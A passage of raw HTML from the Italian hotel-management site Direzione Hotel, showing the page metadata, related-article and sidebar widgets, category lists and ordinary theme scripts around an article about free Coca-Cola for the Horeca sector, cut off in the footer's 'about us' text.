itemtype=https://schema.org/ImageObject><meta itemprop="url" content="https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png"></span><meta itemprop="name" content="Direzione Hotel"></span><meta itemprop="headline " content="Coca cola gratis per rilancio settore Horeca"><span class=td-page-meta itemprop=image itemscope itemtype=https://schema.org/ImageObject><meta itemprop="url" content="https://www.direzionehotel.it/wp-content/uploads/2020/09/coca-cola-821512_1920.jpg"><meta itemprop="width" content="1920"><meta itemprop="height" content="1280"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid=tdi_3 ><script>var block_tdi_3=new tdBlock();block_tdi_3.id="tdi_3";block_tdi_3.atts='{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":4510,"live_filter_cur_post_author":"74","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';block_tdi_3.td_column_number="3";block_tdi_3.block_type="td_block_related_posts";block_tdi_3.post_count="3";block_tdi_3.found_posts="893";block_tdi_3.header_color="";block_tdi_3.ajax_pagination_infinite_stop="";block_tdi_3.max_num_pages="298";tdBlocksArray.push(block_tdi_3);</script><h4 class="td-related-title td-block-title"><a id=tdi_4 class="td-related-left td-cur-simple-item" data-td_filter_value data-td_block_id=tdi_3 href=#>ARTICOLI CORRELATI</a><a id=tdi_5 class=td-related-right data-td_filter_value=td_related_more_from_author data-td_block_id=tdi_3 href=#>ALTRO DALL'AUTORE</a></h4><div id=tdi_3 class=td_block_inner><div class=td-related-row><div class=td-related-span4><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark class="td-image-wrap " title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src=[data-uri] alt title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/In-evidenzaLe-novita-piu-importanti-nel-settore-alberghiero-218x150.jpg  width=218 height=150></a></div></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza">Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza</a></p></div></div></div><div class=td-related-span4><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark class="td-image-wrap " title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src=[data-uri] alt title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Screenshot-2026-01-19-alle-16.19.46-218x150.png  width=218 height=150></a></div></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero">HOPEE e la gestione energetica come leva competitiva per il settore alberghiero</a></p></div></div></div><div class=td-related-span4><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/nuova-sabatini-2026-cumulabilita/  rel=bookmark class="td-image-wrap " title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src=[data-uri] alt="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali - Direzione Hotel" title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-80-1-218x150.png  width=218 height=150></a></div></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/nuova-sabatini-2026-cumulabilita/  rel=bookmark title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali">Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali</a></p></div></div></div></div></div><div class=td-next-prev-wrap><a href=# class="td-ajax-prev-page ajax-page-disabled" aria-label=prev-page id=prev-page-tdi_3 data-td_block_id=tdi_3><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href=#  class=td-ajax-next-page aria-label=next-page id=next-page-tdi_3 data-td_block_id=tdi_3><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class=comments id=comments></div></div></div><div class="td-pb-span4 td-main-sidebar" role=complementary><div class=td-ss-main-sidebar><div class="td_block_wrap td_block_3 td_block_widget tdi_6 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_6 ><script>var block_tdi_6=new tdBlock();block_tdi_6.id="tdi_6";block_tdi_6.atts='{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m1_tl":"","limit":"5","offset":"","el_class":"","post_ids":"-4510","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","title":false,"class":"td_block_widget tdi_6","block_type":"td_block_3","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';block_tdi_6.td_column_number="1";block_tdi_6.block_type="td_block_3";block_tdi_6.post_count="5";block_tdi_6.found_posts="1121";block_tdi_6.header_color="#";block_tdi_6.ajax_pagination_infinite_stop="";block_tdi_6.max_num_pages="225";tdBlocksArray.push(block_tdi_6);</script><div class=td-block-title-wrap></div><div id=tdi_6 class=td_block_inner><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark class="td-image-wrap " title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/In-evidenzaLe-novita-piu-importanti-nel-settore-alberghiero-324x160.jpg  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza">Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark class="td-image-wrap " title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Screenshot-2026-01-19-alle-16.19.46-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero">HOPEE e la gestione energetica come leva competitiva per il settore...</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/nuova-sabatini-2026-cumulabilita/  rel=bookmark class="td-image-wrap " title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali - Direzione Hotel" title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-80-1-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/nuova-sabatini-2026-cumulabilita/  rel=bookmark title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali">Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie...</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/investire-in-camere-che-durano-il-valore-dei-letti-in-ferro/  rel=bookmark class="td-image-wrap " title="Investire in camere che durano: il valore dei letti in ferro" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt title="Investire in camere che durano: il valore dei letti in ferro" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/oasis-324x160.jpg  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/investire-in-camere-che-durano-il-valore-dei-letti-in-ferro/  rel=bookmark title="Investire in camere che durano: il valore dei letti in ferro">Investire in camere che durano: il valore dei letti in ferro</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/iperammortamento-legge-di-bilancio-2026/  rel=bookmark class="td-image-wrap " title="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE - Direzione Hotel" title="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-77-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/iperammortamento-legge-di-bilancio-2026/  rel=bookmark title="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE">Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al...</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div></div></div></div><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7a55e.css media=all> <script src=https://www.direzionehotel.it/wp-content/cache/minify/02343.js></script> <script type=text/javascript>jQuery('.tipologia_account').on('click',function(){jQuery('.tipologia_account').removeClass('selected');jQuery(this).addClass('selected');jQuery('.invia').attr('disabled',false);})</script>  <script src=https://www.direzionehotel.it/wp-content/cache/minify/63251.js></script> <script type=text/javascript>var owl=jQuery(".owl-carousel");owl.owlCarousel({autoplay:true,autoplayTimeout:3000,autoplayHoverPause:true,loop:true,items:4,scroll:4,nav:false,navigation:true,margin:30,dots:true,callbacks:true,responsive:{0:{items:1,scroll:1,autoplay:false},768:{items:2,scroll:2},1024:{items:4,scroll:4,}}});</script> <div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class=td-container><div class=td-pb-row><div class=td-pb-span12></div></div><div class=td-pb-row><div class=td-pb-span4><div class="td_block_wrap td_block_7 tdi_8 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_8 ><script>var block_tdi_8=new tdBlock();block_tdi_8.id="tdi_8";block_tdi_8.atts='{"custom_title":"SCELTO DALLA REDAZIONE","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-4510","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';block_tdi_8.td_column_number="1";block_tdi_8.block_type="td_block_7";block_tdi_8.post_count="3";block_tdi_8.found_posts="1121";block_tdi_8.header_color="";block_tdi_8.ajax_pagination_infinite_stop="";block_tdi_8.max_num_pages="374";tdBlocksArray.push(block_tdi_8);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>SCELTO DALLA REDAZIONE</span></h4></div><div id=tdi_8 class=td_block_inner><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark class="td-image-wrap " title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/In-evidenzaLe-novita-piu-importanti-nel-settore-alberghiero-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza">Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark class="td-image-wrap " title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Screenshot-2026-01-19-alle-16.19.46-100x70.png  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero">HOPEE e la gestione energetica come leva competitiva per il settore...</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/nuova-sabatini-2026-cumulabilita/  rel=bookmark class="td-image-wrap " title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali - Direzione Hotel" title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-80-1-100x70.png  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/nuova-sabatini-2026-cumulabilita/  rel=bookmark title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali">Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie...</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div><div class=td-pb-span4><div class="td_block_wrap td_block_7 tdi_9 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_9 ><script>var block_tdi_9=new tdBlock();block_tdi_9.id="tdi_9";block_tdi_9.atts='{"custom_title":"ARTICOLI POPOLARI","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-4510","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';block_tdi_9.td_column_number="1";block_tdi_9.block_type="td_block_7";block_tdi_9.post_count="3";block_tdi_9.found_posts="1114";block_tdi_9.header_color="";block_tdi_9.ajax_pagination_infinite_stop="";block_tdi_9.max_num_pages="372";tdBlocksArray.push(block_tdi_9);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>ARTICOLI POPOLARI</span></h4></div><div id=tdi_9 class=td_block_inner><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/buon-receptionist-2/  rel=bookmark class="td-image-wrap " title="Consigli utili per diventare un buon receptionist d&#8217;albergo" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Consigli utili per diventare un buon receptionist d&#8217;albergo" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2015/03/pensa-positivo-704x454-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/buon-receptionist-2/  rel=bookmark title="Consigli utili per diventare un buon receptionist d&#8217;albergo">Consigli utili per diventare un buon receptionist d&#8217;albergo</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/i-costi/  rel=bookmark class="td-image-wrap " title="I costi della gestione alberghiera" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="I costi della gestione alberghiera" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2015/02/ridurre-i-costi-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/i-costi/  rel=bookmark title="I costi della gestione alberghiera">I costi della gestione alberghiera</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/accogliere-un-cliente/  rel=bookmark class="td-image-wrap " title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2016/01/welcoming_guest-1-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/accogliere-un-cliente/  rel=bookmark title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire">Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div><div class=td-pb-span4><div class="td_block_wrap td_block_popular_categories tdi_10 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid=tdi_10 ><style>.td_block_popular_categories{padding-bottom:0}</style><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>CATEGORIE POPOLARI</span></h4></div><ul class=td-pb-padding-side><li><a href=https://www.direzionehotel.it/category/ultime-notizie/ ><span class=td-cat-name>News Ultime Notizie</span><span class=td-cat-no>871</span></a></li><li><a href=https://www.direzionehotel.it/category/managment-alberghiero/ ><span class=td-cat-name>Managment alberghiero</span><span class=td-cat-no>437</span></a></li><li><a href=https://www.direzionehotel.it/category/travel-tourism/ ><span class=td-cat-name>Travel &amp; Tourism</span><span class=td-cat-no>396</span></a></li><li><a href=https://www.direzionehotel.it/category/istruzioni-di-lavoro/ ><span class=td-cat-name>Istruzioni di lavoro</span><span class=td-cat-no>395</span></a></li><li><a href=https://www.direzionehotel.it/category/evidenza/ ><span class=td-cat-name>In evidenza</span><span class=td-cat-no>328</span></a></li><li><a href=https://www.direzionehotel.it/category/bed-and-breakfast/ ><span class=td-cat-name>Bed and Breakfast</span><span class=td-cat-no>194</span></a></li><li><a href=https://www.direzionehotel.it/category/consulenza-alberghiera/ ><span class=td-cat-name>Consulenza alberghiera</span><span class=td-cat-no>145</span></a></li><li><a href=https://www.direzionehotel.it/category/studi-di-settore/ ><span class=td-cat-name>Studi di settore</span><span class=td-cat-no>140</span></a></li><li><a href=https://www.direzionehotel.it/category/revenue-management-hotel/ ><span class=td-cat-name>Revenue management</span><span class=td-cat-no>94</span></a></li></ul></div></div></div></div><div class=td-footer-bottom-full><div class=td-container><div class=td-pb-row><div class=td-pb-span3><aside class=footer-logo-wrap><a href=https://www.direzionehotel.it/ ><img class="td-retina-data lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2016/12/logo_direzionehotel_footer.png data-retina=https://www.direzionehotel.it/wp-content/uploads/2016/12/logo_direzionehotel_footer.png alt="Direzione Hotel" title="Direzione Hotel"  width=272 height=90></a></aside></div><div class=td-pb-span5><aside class=footer-text-wrap><div class=block-title><span>CHI SIAMO</span></div>Piattaforma digitale dedicata alla gestione di un Hotel, Bed and Breakfast, agriturismi e strutture extra-alberghiere. Elenco dei migliori fornitori, supporto alla 